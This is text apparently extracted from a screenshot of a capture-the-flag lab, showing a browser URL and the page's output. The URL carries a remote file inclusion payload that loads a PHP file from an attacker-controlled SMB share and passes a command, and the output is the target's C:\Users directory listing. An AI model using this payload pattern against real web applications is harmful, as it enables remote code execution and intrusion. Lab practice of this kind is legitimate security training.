 Not Secure ://10.10.10.151/blog/?lang=\\10.10.14.9\smbFolder\test.php&cmd=dir C:\Users
Import bookmarks... Hacking Playground
62 Volume Serial Number is AE98-73A8
63
64 Directory of C:\Users
65
66 04/11/2019 07:04 AM <DIR> .
67 04/11/2019 07:04 AM <DIR> ..
68 04/09/2019 06:47 AM <DIR> Administrator
69 04/11/2019 07:04 AM <DIR> Chris
70 04/09/2019 06:47 AM <DIR> Public
71 0 File(s) 0 bytes
72 5 Dir(s) 2,266,865,664 bytes free
73 </pre></body>
74 </html>
75
76